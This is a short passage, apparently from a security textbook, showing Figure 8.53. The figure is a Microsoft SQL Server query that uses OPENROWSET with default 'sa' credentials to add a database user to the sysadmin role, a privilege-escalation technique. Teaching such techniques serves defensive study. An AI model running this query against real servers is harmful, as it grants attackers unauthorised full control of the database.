 SELECT * FROM OPENROWSET('SQLOLEDB', 'Network=DBMSSOCN;
Address=;uid=sa;pwd=passw0rd', 'SELECT 1; EXEC
master.dbo.sp_addsrvrolemember
''appdbuser'',''sysadmin''')
New user
High Privileged
user group
Figure 8.53: Escalating privileges on the Microsoft SQL server using OPENROWSET